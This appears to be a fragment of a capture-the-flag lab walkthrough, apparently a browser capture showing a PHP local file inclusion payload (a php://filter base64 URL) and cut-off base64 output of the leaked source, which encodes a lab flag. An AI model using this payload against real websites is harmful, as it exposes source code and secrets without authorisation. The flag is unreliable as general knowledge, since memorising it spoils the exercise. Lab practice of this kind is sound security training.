 mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GTFOBins
Test Page. Not to be Deployed
Here is a button
CQo8IURPQ1RZUEUgSFRNTD4KPGh0bWw+Cgo8aGVhZD4KICAgIDx0aXRsZT5JTkNMVURFPC90aXRsZT4KICAgIDxoMT5UZXN0IFBhZ2UuIE5vdCB0byBiZSBEZXBsb3llZDwvaDE+CiAKICAgIDwvYnV0dG9uPjwvYT4gPGEgaHJlZj0iL3
cGhwCgoJICAgIC8vRkxBRzogdGhte2V4cGxvMXQxbmdfbGYxfQoKICAgICAgICAgICAgZnVuY3Rpb24gY29udGFpbnNTdHIoJHN0ciwgJHN1YnN0cikgewogICAgICAgICAgICAgICAgcmV0dXJuIHN0cnBvcygkc3RyLCAkc3Vic3RyKSAhPT0gZ